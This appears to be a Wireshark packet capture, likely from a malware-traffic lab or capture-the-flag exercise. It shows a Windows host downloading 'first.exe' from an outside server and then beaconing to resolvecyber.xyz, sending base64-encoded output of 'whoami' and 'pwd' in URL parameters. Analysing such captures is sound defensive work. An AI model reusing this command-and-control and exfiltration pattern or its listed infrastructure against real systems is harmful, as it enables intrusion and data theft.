 http
No. Time Source Destination Protocol Length Info
3953 205.469427 192.168.254.107 104.101.22.128 HTTP 267 GET /en-US/livetile/preinstall?region=US&appid=C98EA5B0842DBB9405BBF071E1DA76512D21FE36&FORM=Threshold HTTP/1.1
3958 205.507811 104.101.22.128 192.168.254.107 HTTP/X… 300 HTTP/1.1 200 OK
4182 224.977156 192.168.254.107 167.71.199.191 HTTP 228 GET /02dcf07/first.exe HTTP/1.1
4683 226.370931 167.71.199.191 192.168.254.107 HTTP 1003 HTTP/1.1 200 OK (application/x-msdos-program)
4688 226.454602 192.168.254.107 167.71.199.191 HTTP 180 GET /02dcf07/first.exe HTTP/1.1
5151 227.533384 167.71.199.191 192.168.254.107 HTTP 947 HTTP/1.1 200 OK (application/x-msdos-program)
5159 227.738875 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5523 238.267229 167.71.222.162 192.168.254.107 HTTP 60 HTTP/1.0 200 OK (text/html)
5530 238.825400 192.168.254.107 167.71.222.162 HTTP 200 GET /9ab62b5?q=d2hvYW1pIC0gdGVtcGVzdFxiZW5pbWFydQ0K HTTP/1.1
5533 238.873121 167.71.222.162 192.168.254.107 HTTP 154 HTTP/1.0 200 OK
5540 239.067026 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5559 242.282937 167.71.222.162 192.168.254.107 HTTP 60 HTTP/1.0 200 OK (text/html)
5566 242.516712 192.168.254.107 167.71.222.162 HTTP 264 GET /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMyDQoNCg0K HTTP/1.1
5569 242.729512 167.71.222.162 192.168.254.107 HTTP 154 HTTP/1.0 200 OK
5575 242.825182 192.168.254.107 167.71.222.162 HTTP 161 GET /9ab62b5 HTTP/1.1
5601 246.642245 167.71.222.162 192.168.254.107 HTTP 60 HTTP/1.0 200 OK (text/html)
Frame 5566: 264 bytes on wire (2112 bits), 264 bytes captured (2112 bits) on interface \Device\NPF_{79F1317E-A1C6-4B81-B4C8-AC13A41243C9}, id 0
Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
Transmission Control Protocol, Src Port: 51890, Dst Port: 80, Seq: 1, Ack: 1, Len: 210
Hypertext Transfer Protocol
GET /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMyDQoNCg0K HTTP/1.1\r\n
Host: resolvecyber.xyz\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.6\r\n
\r\n
[Full request URI: http://resolvecyber.xyz/9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAgICAgDQpDOlxXaW5kb3dzXHN5c3RlbTMyDQoNCg0K]
[HTTP request 1/1]
[Response in frame: 5569]